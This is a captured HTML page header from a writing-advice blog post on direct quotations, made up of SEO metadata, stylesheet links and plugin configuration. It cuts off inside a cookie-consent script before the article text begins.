

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://writinglib.com/top-secrets-to-writing-direct-quotations/
body_size: 35005
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://writinglib.com/xmlrpc.php" />
	<script>
var theplus_ajax_url = "https://writinglib.com/wp-admin/admin-ajax.php";
		var theplus_ajax_post_url = "https://writinglib.com/wp-admin/admin-post.php";
		var theplus_nonce = "a728981df7";
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Top Secrets to Writing Direct Quotations - Writinglib</title>
<meta name="description" content="Want to know the Top Secrets to Writing Direct Quotations? Then you need to read this blog which will provide you with all information."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://writinglib.com/top-secrets-to-writing-direct-quotations/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Top Secrets to Writing Direct Quotations - Writinglib" />
<meta property="og:description" content="Want to know the Top Secrets to Writing Direct Quotations? Then you need to read this blog which will provide you with all information." />
<meta property="og:url" content="https://writinglib.com/top-secrets-to-writing-direct-quotations/" />
<meta property="og:site_name" content="Writinglib" />
<meta property="article:tag" content="academic writing" />
<meta property="article:section" content="Academic Writing" />
<meta property="og:image" content="https://writinglib.com/wp-content/uploads/2023/05/What-Are-The-Ways-To-Become-A-Green-Tutor.jpg" />
<meta property="og:image:secure_url" content="https://writinglib.com/wp-content/uploads/2023/05/What-Are-The-Ways-To-Become-A-Green-Tutor.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="427" />
<meta property="og:image:alt" content="Top Secrets to Writing Direct Quotations" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-04-20T15:29:00+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Top Secrets to Writing Direct Quotations - Writinglib" />
<meta name="twitter:description" content="Want to know the Top Secrets to Writing Direct Quotations? Then you need to read this blog which will provide you with all information." />
<meta name="twitter:image" content="https://writinglib.com/wp-content/uploads/2023/05/What-Are-The-Ways-To-Become-A-Green-Tutor.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="writinglib" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://writinglib.com/#organization","name":"Writinglib","url":"https://writinglib.com","logo":{"@type":"ImageObject","@id":"https://writinglib.com/#logo","url":"https://writinglib.com/wp-content/uploads/2023/04/logo.png","contentUrl":"https://writinglib.com/wp-content/uploads/2023/04/logo.png","caption":"Writinglib","inLanguage":"en-GB","width":"300","height":"100"}},{"@type":"WebSite","@id":"https://writinglib.com/#website","url":"https://writinglib.com","name":"Writinglib","publisher":{"@id":"https://writinglib.com/#organization"},"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://writinglib.com/wp-content/uploads/2023/05/What-Are-The-Ways-To-Become-A-Green-Tutor.jpg","url":"https://writinglib.com/wp-content/uploads/2023/05/What-Are-The-Ways-To-Become-A-Green-Tutor.jpg","width":"640","height":"427","inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://writinglib.com/top-secrets-to-writing-direct-quotations/#webpage","url":"https://writinglib.com/top-secrets-to-writing-direct-quotations/","name":"Top Secrets to Writing Direct Quotations - Writinglib","datePublished":"2022-04-20T15:29:00+00:00","dateModified":"2022-04-20T15:29:00+00:00","isPartOf":{"@id":"https://writinglib.com/#website"},"primaryImageOfPage":{"@id":"https://writinglib.com/wp-content/uploads/2023/05/What-Are-The-Ways-To-Become-A-Green-Tutor.jpg"},"inLanguage":"en-GB"},{"@type":"Person","@id":"https://writinglib.com/author/writinglib/","name":"writinglib","url":"https://writinglib.com/author/writinglib/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/39f4b0346ff8316e5352018dd6399bf719f68c1cde4d0da6c9fc8c1e358fac2f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/39f4b0346ff8316e5352018dd6399bf719f68c1cde4d0da6c9fc8c1e358fac2f?s=96&amp;d=mm&amp;r=g","caption":"writinglib","inLanguage":"en-GB"},"sameAs":["https://writinglib.com"],"worksFor":{"@id":"https://writinglib.com/#organization"}},{"@type":"BlogPosting","headline":"Top Secrets to Writing Direct Quotations - Writinglib","keywords":"Top Secrets to Writing Direct Quotations","datePublished":"2022-04-20T15:29:00+00:00","dateModified":"2022-04-20T15:29:00+00:00","articleSection":"Academic Writing","author":{"@id":"https://writinglib.com/author/writinglib/","name":"writinglib"},"publisher":{"@id":"https://writinglib.com/#organization"},"description":"Want to know the Top Secrets to Writing Direct Quotations? Then you need to read this blog which will provide you with all information.","name":"Top Secrets to Writing Direct Quotations - Writinglib","@id":"https://writinglib.com/top-secrets-to-writing-direct-quotations/#richSnippet","isPartOf":{"@id":"https://writinglib.com/top-secrets-to-writing-direct-quotations/#webpage"},"image":{"@id":"https://writinglib.com/wp-content/uploads/2023/05/What-Are-The-Ways-To-Become-A-Green-Tutor.jpg"},"inLanguage":"en-GB","mainEntityOfPage":{"@id":"https://writinglib.com/top-secrets-to-writing-direct-quotations/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Writinglib &raquo; Feed" href="https://writinglib.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Writinglib &raquo; Comments Feed" href="https://writinglib.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Writinglib &raquo; Top Secrets to Writing Direct Quotations Comments Feed" href="https://writinglib.com/top-secrets-to-writing-direct-quotations/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://writinglib.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwritinglib.com%2Ftop-secrets-to-writing-direct-quotations%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://writinglib.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwritinglib.com%2Ftop-secrets-to-writing-direct-quotations%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://writinglib.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://writinglib.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://writinglib.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://writinglib.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.9.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://writinglib.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.9.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://writinglib.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.9.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://writinglib.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.23' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://writinglib.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://writinglib.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1713365137' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-5829 .elementor-element.elementor-element-fd49bd8:not(.elementor-motion-effects-element-type-background), .elementor-5829 .elementor-element.elementor-element-fd49bd8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://writinglib.com/wp-content/uploads/2023/05/What-Are-The-Ways-To-Become-A-Green-Tutor.jpg");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://writinglib.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-35-css' href='https://writinglib.com/wp-content/uploads/elementor/css/post-35.css?ver=1713365137' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://writinglib.com/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1713365137' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://writinglib.com/wp-content/uploads/elementor/css/global.css?ver=1713365139' media='all' />
<link rel='stylesheet' id='elementor-post-4989-css' href='https://writinglib.com/wp-content/uploads/elementor/css/post-4989.css?ver=1713365139' media='all' />
<link rel='stylesheet' id='elementor-post-5025-css' href='https://writinglib.com/wp-content/uploads/elementor/css/post-5025.css?ver=1713365139' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://writinglib.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.23' media='all' />
<link rel='stylesheet' id='theplus-front-css-css' href='//writinglib.com/wp-content/uploads/theplus-addons/theplus.min.css?ver=5.2.13' media='all' />
<link rel='stylesheet' id='parent-css' href='https://writinglib.com/wp-content/themes/hello-elementor/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='Hello-Elementor-child-style-css' href='https://writinglib.com/wp-content/themes/hello-elementor-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://writinglib.com/wp-content/themes/hello-elementor/style.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://writinglib.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://writinglib.com/wp-content/uploads/asp_upload/style.instances-ho-is-po-no-da-co-au-ga-se-is.css?ver=M94lG1' media='all' />
<link rel='stylesheet' id='elementor-post-31-css' href='https://writinglib.com/wp-content/uploads/elementor/css/post-31.css?ver=1713365139' media='all' />
<link rel='stylesheet' id='elementor-post-389-css' href='https://writinglib.com/wp-content/uploads/elementor/css/post-389.css?ver=1713365139' media='all' />
<link rel='stylesheet' id='elementor-post-5829-css' href='https://writinglib.com/wp-content/uploads/elementor/css/post-5829.css?ver=1713365148' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Inter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://writinglib.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://writinglib.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://writinglib.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://writinglib.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script src="https://writinglib.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://stats.wp.com/w.js?ver=202603" id="woo-tracks-js"></script>
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://writinglib.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://writinglib.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"banner","preferenceCenterType":"popup","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.2.8","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal 